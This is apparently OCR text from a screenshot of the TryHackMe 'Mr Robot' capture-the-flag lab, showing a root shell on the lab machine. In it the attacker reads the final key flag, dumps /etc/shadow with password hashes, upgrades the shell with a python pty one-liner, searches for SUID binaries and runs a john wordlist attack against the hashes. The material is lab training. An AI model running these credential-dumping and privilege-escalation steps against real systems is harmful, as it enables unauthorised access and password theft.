 File Machine View Input Devices Help
Applications Places Terminator Apr 28 08:18 1
kali@kali: ~/Desktop/TryHackMe/Mr_Robot
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 85x40
-r-------- 1 root root 33 Nov 13 2015 key-3-of-3.txt
-rw-r--r-- 1 root root 140 Feb 20 2014 .profile
-rw------- 1 root root 1024 Sep 16 2015 .rnd
# cat firstboot_done
cat firstboot_done
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
# cat /etc/shadow
cat /etc/shadow
root:$6$9xQC1KOf$5cmONytt0VF/wi3Np3jZGRSVzpGj6sXxVHkyJLjV4edlBxTVmW91pcGwAViViSWcAS/.
OF0iuvylU5IznY2Re.:16753:0:99999:7:::
daemon:*:16610:0:99999:7:::
bin:*:16610:0:99999:7:::
sys:*:16610:0:99999:7:::
sync:*:16610:0:99999:7:::
games:*:16610:0:99999:7:::
man:*:16610:0:99999:7:::
lp:*:16610:0:99999:7:::
mail:*:16610:0:99999:7:::
news:*:16610:0:99999:7:::
uucp:*:16610:0:99999:7:::
proxy:*:16610:0:99999:7:::
www-data:*:16610:0:99999:7:::
backup:*:16610:0:99999:7:::
list:*:16610:0:99999:7:::
irc:*:16610:0:99999:7:::
gnats:*:16610:0:99999:7:::
nobody:*:16610:0:99999:7:::
libuuid:!:16610:0:99999:7:::
syslog:*:16610:0:99999:7:::
sshd:*:16610:0:99999:7:::
ftp:*:16610:0:99999:7:::
bitnamiftp:$6$saPiFTAH$7K09sg5oIfkIs5kuMx1R/Um4HNd8O6vF2n8oICEom8VVer0BYATY5wtzdPdP3J
euKbZ4RYBml0THNQv8TSc0s/:16751:0:99999:7:::
mysql:!:16694:0:99999:7:::
varnish:!:16694::::::
robot:$6$HmQCDKcM$mcINMrQFa0Qm7XaUaS5xLEBSeP3bUkr18iwgwTAL8AIfUDYBWG5L8J9.Ukb3gVWUQoY
am4G0m.I5qaHBnTddK/:16752:0:99999:7:::
#
Mr Robot CTF
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 85x37
(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
$ cat ~/Scripts/full_shell
python -c 'import pty; pty.spawn("/bin/bash")'
(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
$ cat ~/Scripts/suid_lookup.txt
find / -perm -u=s -type f 2>/dev/null
(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
$ nano shadow.txt
(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
$ john --wordlist=fsocity_sorted.txt shadow.txt
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 25
6/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:05 DONE (2021-04-28 08:18) 0g/s 2055p/s 6166c/s 6166C/s Wikis..Zzydrax
Session completed
(kali㉿kali)-[~/Desktop/TryHackMe/Mr_Robot]
$
kthrough
3
kali@kali: ~/Desktop/TryHackMe/Mr_Robot 238x2